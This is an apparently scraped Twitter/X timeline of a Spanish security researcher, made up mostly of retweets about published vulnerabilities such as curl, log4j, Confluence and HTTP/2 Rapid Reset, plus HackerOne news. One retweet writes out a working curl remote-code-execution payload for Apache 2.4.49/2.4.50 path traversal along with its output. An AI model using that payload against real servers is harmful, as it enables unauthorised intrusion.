Similar User

@GabrielGonzalez

@marioballano

@roman_soft

@dreyercito
@sha0coder

@EternalToDo

@JoseSelvi

@phr0nak

@pandujar

@_Ell0_

@javutin

@GadixCRK

@deese

@ergot86

@erocarrera
Congrats!!
And the winner is #TeamSpain!! 🇪🇸Congratulations to every hacker and team who participated in the #ambassadorworldcup this year! Your committment to #hackforgood inspires us to keep the HackerOne mission going. Way to go!!




Great thread on the HTTP/2 Rapid Reset Attack
Bugs happen but it's rare you see a bug that grabs you so hard and makes you nod like a little dog.. CVE-2023-44487 did that for me good god what a bug and here's why
Curl high severity CVE-2023-38545 “SOCKS5 heap buffer overflow” details has been published. Time to upgrade to version 8.4.0. More info: curl.se/docs/CVE-2023-…
Waiting for the details on the curl high severity CVE…

If you go to chrome://settings/adPrivacy you can turn off the spyware that got inserted into the latest version of Chrome.
NEW: @apple announces #LockdownMode, a major change to iPhone security that promises to help high risk users + other actions to hold the mercenary spyware industry to account nr.apple.com/d2I3Q1s4s0 My thread w context & details 👇
Hacking the Cloud has been updated with info about the new GuardDuty bypass as well. hackingthe.cloud/aws/avoiding-d…
We (@wiz_io) detected a severe insecure behavior on Azure App Service, which exposed customers' source code. Microsoft took this incident seriously, fixed it thoroughly, and awarded us a $7,500 bounty (which we plan to donate) Read more here - wiz.io/blog/azure-app… #NotLegit
Google: "More than 35,000 Java packages, amounting to over 8% of the Maven Central repository (the most significant Java package repository), have been impacted by the recently disclosed log4j vulnerabilities."
RCE exploit both for Apache 2.4.49 (CVE-2021-41773) and 2.4.50 (CVE-2021-42013): root@CT406:~# curl 'http://192.168.0.191/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh' --data 'echo Content-Type: text/plain; echo; id' uid=1(daemon) gid=1(daemon) groups=1(daemon)
Party like it’s 1999! Older versions are not affected, 2.4.50 is out to fix this path traversal in apache
Working exploit for Apache 2.4.49 (CVE-2021-41773). The trick is that you need to prepend "/cgi-bin/" to the path traversal encoded string.

The widespread attacks on #Atlassian #Confluence (CVE-2021-26084) are getting attention but not details. The Trend Micro Research team fixes that with root cause analysis and detection guidance in their latest blog. zerodayinitiative.com/blog/2021/9/21…
You've probably heard about the wormable bug in http.sys (CVE-2021-31166) but have you seen what causes it? The Trend Micro Research team provides a detailed root cause analysis of this recently patched #Windows http.sys bug. bit.ly/2S1nXM4
CVE-2020-8559: Privilege escalation from compromised node to cluster github.com/kubernetes/kub…
Oracle published the July CPU Advisory fixing a total of 443 vulnerabilities, including 7 affecting Weblogic Server with a CVSS score of 9.8. Time to patch! oracle.com/security-alert…
Interesting for red team automation github.com/calebstewart/p…
In case you missed it, here is an upload of @calebjstewart 's and my talk, "Introducing pwncat: Automating Linux Red Team Operations" from GRIMMCon! youtube.com/watch?v=CISzI9… #ctf #Infosec #cyber #security #hack #pentest
Check this out if you like to learn more on the recent critical DNS vulnerability CVE-2020-1350
Today at 12pm EDT we will be hosting a webinar on everything you need to know about the Windows DNS Vulnerability. sans.org/webcasts/about…


A secure web is here to stay! Chrome will mark all HTTP sites as "Not secure" in July 2018. 🔐⚠️
From July 2018 on Chrome will mark HTTP sites as “non secure” ⚠️ More in this Chromium blog post by @emschec: blog.chromium.org/2018/02/a-secu…


Which are the main differences between #Meltdown and #Spectre? #ENISA looks into the critical processor vulnerabilities in new #cybersecurity infonote bit.ly/2EnsQTD
United States Trends
- 1. Spotify 2,05 Mn posts
- 2. Pete 834 B posts
- 3. $TOAD 4.489 posts
- 4. Newcastle 54,9 B posts
- 5. $PHNIX 5.982 posts
- 6. CEOs 21,1 B posts
- 7. Brian Thompson 118 B posts
- 8. Kelleher 14,8 B posts
- 9. Nunez 30,5 B posts
- 10. Mo Salah 27,1 B posts
- 11. United Healthcare 87,5 B posts
- 12. Isak 22,6 B posts
- 13. Diontae Johnson 3.754 posts
- 14. Arsenal 252 B posts
- 15. Valverde 7.869 posts
- 16. Apple Music 224 B posts
- 17. #NEWLIV 27,2 B posts
- 18. Quansah 9.481 posts
- 19. Citibike 6.058 posts
- 20. Chipotle 7.888 posts
Who to follow
-
 Gabriel Gonzalez
Gabriel Gonzalez
@GabrielGonzalez -
 Mario Ballano
Mario Ballano
@marioballano -
 ☠ Román Medina-Heigl Hernández
☠ Román Medina-Heigl Hernández
@roman_soft -
 Jose Carlos Luna
Jose Carlos Luna
@dreyercito -
 jolmos
jolmos
@sha0coder -
 Jose Miguel Esparza
Jose Miguel Esparza
@EternalToDo -
 Jose Selvi
Jose Selvi
@JoseSelvi -
 Christian López 🦄
Christian López 🦄
@phr0nak -
 pandujar
pandujar
@pandujar -
 Angel García
Angel García
@_Ell0_ -
 𝙹𝚊𝚟𝚒𝚎𝚛 𝙼𝚊𝚛𝚌𝚘𝚜 ⚡️
𝙹𝚊𝚟𝚒𝚎𝚛 𝙼𝚊𝚛𝚌𝚘𝚜 ⚡️
@javutin -
 Gadix
Gadix
@GadixCRK -
 Javi
Javi
@deese -
 Daniel
Daniel
@ergot86 -
 Ero Carrera (@[email protected])
Ero Carrera (@[email protected])
@erocarrera
Something went wrong.
Something went wrong.


























































































































